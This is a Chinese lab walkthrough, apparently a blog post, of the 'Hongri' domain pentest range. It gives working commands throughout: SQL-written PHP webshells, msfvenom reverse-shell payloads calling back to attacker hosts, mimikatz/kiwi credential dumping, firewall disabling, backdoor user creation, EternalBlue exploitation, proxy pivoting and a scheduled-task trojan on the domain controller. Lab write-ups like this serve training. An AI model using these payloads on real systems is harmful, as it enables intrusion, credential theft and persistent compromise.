红日(一)

环境搭建!

这次是有三台靶机,一个web服务器,和一个域成员,域控!域成员和域控是没有联网的,只有web服务器是连接着网络的!

因此我们使用虚拟机进行构造出这样的环境!

虚拟机统一密码:hongrisec@2019

然后将winsever和win2k3改密码为 hongrisec@2021

此时再更改网络配置!

win7:192.168.2.242 本地:192.168.52.143

win2008:192.168.52.138

win2k3:192.168.52.141

kail:192.168.2.122

可以互相ping通

此时启动win7的phpstudy

模拟攻击

信息收集

这里使用nbtscan要多使用几次才有可能扫到!

此时我们访问win7的php网站服务!

此时再使用Nmap扫描看看其开启了那些端口!

再用御剑扫描一下网站!

漏洞攻击

此时我们发现这个后台登录页面!

此时我们可以明显的找到sql语句执行的地方,我们尝试着写入一句话木马!

select 1,'<?php eval($_POST[harker]);?>' INTO OUTFILE '/var/www/html/harker.php'

#使用OUTFILE会自动换行

select 1,'<?php eval($_POST(harker);?>' INTO dumpfile '/var/www/html/harker.php'

或者

select "<?php eval($_POST[harker]);?>" into out file '/tmp/harker.php'

此时尝试开启全局日志利用getshell

show variables like ‘%general%’

一般都是通过long_query_time选项来设置这个时间值,时间以秒为单位,可以精确到微秒。如果查询时间超过了这个时间值(默认为10秒),这个查询语句将被记录到慢查询日志中。查看服务器默认时间值方式如下:show global variables like '%long_query_time%'

可以看到功能是关闭的且回显日志文件的路径!

补充一些sql语句!

set global slow_query_log=1; #开启

set global slow_query_log=0; #关闭

#伪造(修改)slow_query_log_file日志文件的绝对路径以及文件名

set global slow_query_log_file='dir\filename'

此时我们按一下顺序进行执行!

set global general_log='on'

set global general_log_file='C:/phpStudy/www/harker.php'

#此时再写如一句话

SELECT "<?php eval($_POST[harker]);?>"

蚁剑进行链接!

不过这里再补充一些其它途经!

还有一个地址http://192.168.2.242/yxcms/这个是另一个扫描出来的地址!

按照其提示就可以进行该网址的后台了

再上一张图!

此时我们不知到路径,但是我们再扫描的时候有个源码泄露的地址beifen.rar这里来进行确定!

还有一个漏洞,就是XSS!还有SQL注入漏洞,可以用sqlmap直接跑!

后渗透

可以将小马传到上面去!

这里的思路是将shell1派给msf进行下一步渗透!

msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.43.169 LPORT=1234 -f exe -o harker.exe

然后再这样就可以了!

use exploit/multi/handler

set payload windows/x64/meterpreter_reverse_tcp

set lhost 172.20.10.8

set lport 1234

exploit -j(后台)允许

再用蚁剑传上去,这样子我们的kali就可以控制它了!

我们此时可以使用蚁剑进行创造出另一个用户!

net user harker hongrisec@2021 /add

(增加一个名为harker 密码为hongrisec@2021的用户名)

关闭防火墙

netsh advfirewall set allprofiles state off

控制win7

1. 木马反弹shell

2. SMB ms17_010

先生成木马

msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.2.122 LPORT=1234 -f exe -o harker.exe

此时我们再用蚁剑进行上传!然后运行它!

然后再kali中进行操作!



上面是个探测模块!

这里便攻击成功了!

提升权限

Sysinfo

Getuid (发现是administor权限)

Getsystem (获取system权限)

主机密码收集

Windows系统下的hash密码格式为:

用户名称:RID:LM-HASH值:NT-HASH值

NT-HASH hash生产方式:

1. 将明文口令转换成十六进制的格式

2. 转换成Unicode格式,即在每个字节之后添加0x00

3. 对Unicode字符串作MD4加密,生成32位的十六进制数字串

eg:用户密码为test123

转换成十六进制的格式为74657374313233

转换成Unicode格式为7400650073007400310032003300

对字符串7400650073007400310032003300作MD4加密,结果为c5a237b7e9d8e708d8436b6148a25fa1

mimikatz模块已经合并为kiwi模块

加载 mimikatz 模块,加载模块前需要先将meterpreter迁移到64位的进程,该进程也需要是system权限

ps

migrate PID

load mimikatz

mimikatz_command -f sekurlsa::searchPasswords

然后开始加载模块!

比 mimikatz 更强大的 kiwi 模块!!

这里我更新一下msf,这个模块加载不出来,所以更新的!其实这里是不是的,就是kiwi模块和mimikatz模块只能加载一个模块!

apt-get install metasploit-framework

load kiwi

creds_all:列举所有凭据

creds_kerberos:列举所有kerberos凭据

creds_msv:列举所有msv凭据

creds_ssp:列举所有ssp凭据

creds_tspkg:列举所有tspkg凭据

creds_wdigest:列举所有wdigest凭据

dcsync:通过DCSync检索用户帐户信息

dcsync_ntlm:通过DCSync检索用户帐户NTLM散列、SID和RID

golden_ticket_create:创建黄金票据

kerberos_ticket_list:列举kerberos票据

kerberos_ticket_purge:清除kerberos票据

kerberos_ticket_use:使用kerberos票据

kiwi_cmd:执行mimikatz的命令,后面接mimikatz.exe的命令

lsa_dump_sam:dump出lsa的SAM

lsa_dump_secrets:dump出lsa的密文

password_change:修改密码

wifi_list:列出当前用户的wifi配置文件

wifi_list_shared:列出共享wifi配置文件/编码



远程桌面连接

run post/windows/manage/enable_rdp

#尝试开启3389端口!因为扫描时候是发现其没有开启的!

此时进行远程连接!

rdesktop -g 1440x900 -r disk:LinuxxDisk=/root/Downloads -u harker -p "hongrisec@2021" 192.168.43.142

内网搜集

ipconfig搜集一下!

使用 ipconfig /all 查看 DNS 服务器:发现 DNS 服务器名为 god.org

查看域信息:net view

查看主域信息:net view /domain

添加内网路由 使得msf6能通过win7路由转发访问内网192.168.52.0/24网段!



run post/windows/gather/arp_scanner RHOSTS=192.168.52.0/24

扫描52该网段!



use auxiliary/scanner/netbios/nbname

set rhosts 192.168.43.142

扫描存活主机!

内网端口信息

use auxiliary/scanner/portscan/tcp

set rhosts 192.168.43.142

横向移动

横向渗透前,先将该web服务器配置为代理服务器当作跳板机。

可用msf直接搭建sock隧道



下面是是添加路由!

run autoroute -s 192.168.52.0/24

run post/multi/manage/autoroute

进入session,自动创建路由

run get_local_subnets //可以用此命令查看目标机器所在内网网端信息与公网网端信息。

run autoroute -p查看路由信息!



background use auxiliary/server/socks_proxy set version 4a run

这里退回上层,设置代理路由!

使用socks4a进行代理,端口与proxychains里设置一致即可

run后 可用jobs查看任务是否执行

挂代理

先下个软件,proxychains这个东东,没有这个东西后面对win2k3的渗透很难进行下去!当时的时候代理这里卡了我好久,后来才知道我没有下载这个软件!

use auxiliary/server/socks_proxy

set version 4a

show options

run



然后可能会出现问题!

配置proxychains

vi /etc/proxychains.conf或者vim /etc/proxychains4.config

添加一句话:

socks4 127.0.0.1 1080

此时我们再使用代理时便成功了!

设置代理成功后 使用其他工具时需要添加proxychains

proxychains nmap -Pn -sT 192.168.52.141 // -Pn -sT 不可少

渗透win2003(远程登录)



扫描一下主机版本

use auxiliary/scanner/smb/smb_version

namp开始扫描端口

如上上图,不过那上面大都超时了!多扫描几次!不过可能是代理没有挂好!

使用永恒之蓝进行攻击!

use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcp

set rhosts 192.168.52.141

这里连接超时了,可能是还是代理的事情,或者网络的问题!

use auxiliary/admin/smb/ms17_010_command

show options

set rhosts 192.168.52.141

set command net user cyshack @harker@ /add #添加用户

run #成功执行

set command net localgroup administrators hack /add #管理员权限

run #成功执行

set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f' //开启3389端口

run #成功执行

然后远程登录!

Proxychains rdesktop 192.168.52.141

域控win2008(C盘共享传马)

use auxiliary/scanner/smb/smb_version

扫描版本信息

这里就不上图了,因为我的kali里面的代理一直出错,代上了又超时了!不过不用代理也是可以的!

kiwi_cmd sekurlsa::logonpasswords

可以得到域内用户密码!

这里利用 win7 向域控传一个msf马,并让域控中的马定时开启然后我们只需要在kali设置监听即可!

#生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.52.143 LPORT=9999 -f exe -o yukong.exe

#上传木马,或者蚁剑上传!

upload yukong.exe

#win7连接域控的c盘共享

net use \\192.168.52.138\c$ "harker`" /user:"administrator"



(shell) copy C:\phpStudy\yukong.exe \192.168.52.138\c$

#查看域控的c盘资源

(shell) dir \\192.168.52.138\c$



#设置一个任务计划,定时启动木马

(shell) schtasks /create /tn "test" /tr C:\yukong.exe /sc once /st 20:06 /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2021"

先生成木马

再上传到win7里面,然后开启共享!

此时再定定时任务!

此时再监听9999端口!

再来张监听图!

这里没有长时间没有连接成功!所以可能失败了,原因是因为这个木马运行了,但是一段时间后就自动停止运行了!

所以我们改一下!

proxy nc -vv 192.168.52.138 9999#挂着代理连一下!

马上线之后清除计划任务schtasks /delete /s 192.168.52.138 /tn "test" /f

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 周边上新:园子的第一款马克杯温暖上架

· 分享 3 个 .NET 开源的文件压缩处理库,助力快速实现文件压缩解压功能!

· Ollama——大语言模型本地部署的极速利器

· DeepSeek如何颠覆传统软件测试?测试工程师会被淘汰吗?

· 使用C#创建一个MCP客户端